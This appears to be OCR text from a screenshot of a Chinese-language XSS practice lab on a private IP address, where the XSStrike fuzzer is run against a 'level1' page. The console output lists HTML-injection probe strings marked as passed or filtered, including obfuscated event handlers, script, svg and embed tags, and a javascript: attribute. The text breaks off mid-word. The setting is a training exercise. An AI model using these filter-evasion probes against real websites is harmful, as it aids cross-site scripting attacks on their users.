 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
夏日文章CMS管理系统V1.2
欢迎来到level1
192.168.88.148/xss/level1.php?name=<test data=javascript:asa
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.88.148/xss/level1.php?name=<test data=javascript:asa
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level1
C:\Windows\System32\cmd.exe
欢迎用户
[!] [passed] <test x>
[!] [passed] <test x=y
[!] [passed] <test x=y//
[!] [passed] <test/oNxX=yYy//
[!] [passed] <test oNxX=yYy>
[!] [passed] <test onload=x
[!] [passed] <test/o%00nload=x
[!] [passed] <test sRc=xxx
[!] [passed] <test data=asa
[!] [passed] <test data=javascript:asa
[!] [passed] <svg x=y>
[!] [passed] <details x=y//
[!] [passed] <a href=x//
[!] [passed] <emBed x=y>
[!] [passed] <object x=y//
[!] [passed] <bGsOund sRc=x>
[!] [passed] <iSinDEx x=y//
[!] [passed] <aUdio x=y>
[!] [passed] <script x=y>
[!] [passed] <script//src=//
[!] [filtered] ">payload<br/attr="
[!] [filtered] "-confirm``-"
[!] [passed] <test ONdBlcLicK=x>
[!] [passed] <test/oNcoNTeXtMenU=x>
[!] [passed] <test OndRAgOvEr=x>
F:\XSS自动化工具\XSStrike-master>
IT'S
Easy
payload的长度:25
pr